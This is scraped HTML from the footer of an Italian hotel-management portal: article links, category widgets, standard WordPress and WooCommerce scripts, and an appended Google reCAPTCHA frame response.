class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark class="td-image-wrap " title="I costi della gestione alberghiera" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="I costi della gestione alberghiera" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/02/ridurre-i-costi-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark title="I costi della gestione alberghiera">I costi della gestione alberghiera</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark class="td-image-wrap " title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2016/01/welcoming_guest-1-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire">Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_popular_categories tdi_5 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_5 ><style>.td_block_popular_categories{padding-bottom:0}</style><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>CATEGORIE POPOLARI</span></h4></div><ul class=td-pb-padding-side><li><a href=https://www.direzionehotel.it/category/ultime-notizie/ ><span class=td-cat-name>News Ultime Notizie</span><span class=td-cat-no>868</span></a></li><li><a href=https://www.direzionehotel.it/category/managment-alberghiero/ ><span class=td-cat-name>Managment alberghiero</span><span class=td-cat-no>437</span></a></li><li><a href=https://www.direzionehotel.it/category/istruzioni-di-lavoro/ ><span class=td-cat-name>Istruzioni di lavoro</span><span class=td-cat-no>395</span></a></li><li><a href=https://www.direzionehotel.it/category/travel-tourism/ ><span class=td-cat-name>Travel &amp; Tourism</span><span class=td-cat-no>395</span></a></li><li><a href=https://www.direzionehotel.it/category/evidenza/ ><span class=td-cat-name>In evidenza</span><span class=td-cat-no>327</span></a></li><li><a href=https://www.direzionehotel.it/category/bed-and-breakfast/ ><span class=td-cat-name>Bed and Breakfast</span><span class=td-cat-no>193</span></a></li><li><a href=https://www.direzionehotel.it/category/consulenza-alberghiera/ ><span class=td-cat-name>Consulenza alberghiera</span><span class=td-cat-no>145</span></a></li><li><a href=https://www.direzionehotel.it/category/studi-di-settore/ ><span class=td-cat-name>Studi di settore</span><span class=td-cat-no>140</span></a></li><li><a href=https://www.direzionehotel.it/category/revenue-management-hotel/ ><span class=td-cat-name>Revenue management</span><span class=td-cat-no>94</span></a></li></ul></div></div></div></div><div class=td-footer-bottom-full><div class=td-container><div class=td-pb-row><div class=td-pb-span3><aside class=footer-logo-wrap><a href=https://www.direzionehotel.it/ ><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png data-retina=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png alt="Direzione Hotel" title="Direzione Hotel"  width=272 height=90></a></aside></div><div class=td-pb-span5><aside class=footer-text-wrap><div class=block-title><span>CHI SIAMO</span></div>Piattaforma digitale dedicata alla gestione di un Hotel, Bed and Breakfast, agriturismi e strutture extra-alberghiere. Elenco dei migliori fornitori, supporto alla gestione quotidiana, guide e news manageriali del mondo ricettivo. P.IVA 05798530654<div class=footer-email-wrap>Contattaci: <a href=mailto:info@direzionehotel.it>info@direzionehotel.it</a></div></aside></div><div class=td-pb-span4><aside class="footer-social-wrap td-social-style-2"><div class=block-title><span>SEGUICI</span></div> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class="td-pb-span td-sub-footer-menu"><div class=menu-menu-secondario-container><ul id=menu-menu-secondario class=td-subfooter-menu><li id=menu-item-2291 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2291"><a href=https://www.direzionehotel.it/mission/ >Mission</a></li> <li id=menu-item-2290 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2290"><a href=https://www.direzionehotel.it/chi-e-direzione-hotel/ >About</a></li> <li id=menu-item-2289 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2289"><a href=https://www.direzionehotel.it/pubblicita/ >Pubblicità</a></li> <li id=menu-item-8718 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8718"><a href=https://www.direzionehotel.it/privacy/ >Privacy</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy"> &copy; Direzione Hotel © Tutti i diritti riservati.</div></div></div></div></div></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/direzionehotel/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <style type=text/css media=screen>.page .td-header-sp-recs{display:none}.woocommerce-page .price,.woocommerce-page .product_meta,.woocommerce-page .td-banner-wrap-full div,.woocommerce-page .td-instagram-user,.woocommerce-page .related,.woocommerce-page .tdc-footer-wrap{display:none!important}.woocommerce-page .td-banner-wrap-full{height:64px}.woocommerce-page .woocommerce-variation-price
.price{display:block!important}.woocommerce-page
#durata{padding:15px}.woocommerce-page
.label{font-size:15px;color:#000}.woocommerce-page .label
label{line-height:50px!important}.woocommerce-page
.single_add_to_cart_button{background:#1a9a75!important;border-radius:5px!important;font-size:16px!important;display:block;padding:15px!important;width:100%}.woocommerce-page #menu-menu-principale-1
a{opacity:0}#tab-description h2,.tabs.wc-tabs{display:none}</style> <script type=text/javascript>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5687c.js></script> <script type=text/javascript id=wc-order-attribution-js-extra>var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.direzionehotel.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/7deb1.js></script> <script type=text/javascript id=wp-consent-api-js-extra>var consent_api={"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e1129.js></script> <script type=text/javascript id=wp-consent-api-integration-js-before>window.wc_order_attribution.params.consentCategory="marketing";</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/d7896.js></script> <script type=text/javascript id=gt_widget_script_60519867-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['60519867']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_74536","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/fornitori/pronto-studios/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=60519867 defer></script><script type=text/javascript id=gt_widget_script_39879437-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['39879437']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_45225","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/fornitori/pronto-studios/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=39879437 defer></script><script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.direzionehotel.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e63d8.js></script>  <script type=text/javascript id=td-generated-footer-js></script> <script>var td_res_context_registered_atts=["style_general_popular_categories"];</script> <style>/*<![CDATA[*/body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}/*]]>*/</style> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script src=https://www.direzionehotel.it/wp-content/cache/minify/f4bea.js async></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hC9HKEGcxbUjCI9cemK6og">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768776840816');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>